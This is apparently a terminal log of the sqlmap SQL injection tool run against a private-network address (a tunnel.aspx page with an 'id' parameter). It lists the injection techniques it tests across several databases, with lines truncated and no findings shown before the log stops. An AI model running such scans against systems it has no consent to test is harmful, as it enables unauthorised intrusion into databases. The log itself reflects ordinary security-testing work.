 λ python sqlmap.py -u "http://192.168.127.129/tunnel.aspx?id=1"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.4.2#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:55:30 /2021-02-22/
[13:55:30] [INFO] testing connection to the target URL
[13:55:30] [CRITICAL] previous heuristics detected that the target is protected by some
[13:55:30] [INFO] testing if the target URL content is stable
[13:55:30] [INFO] target URL content is stable
[13:55:30] [INFO] testing if GET parameter 'id' is dynamic
[13:55:30] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:55:31] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be i
[13:55:31] [INFO] testing for SQL injection on GET parameter 'id'
[13:55:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:55:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:55:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GRO
[13:55:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:55:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
[13:55:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:55:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:55:34] [INFO] testing 'Generic inline queries'
[13:55:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:55:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:55:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:55:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:55:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:55:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:55:35] [INFO] testing 'Oracle AND time-based blind'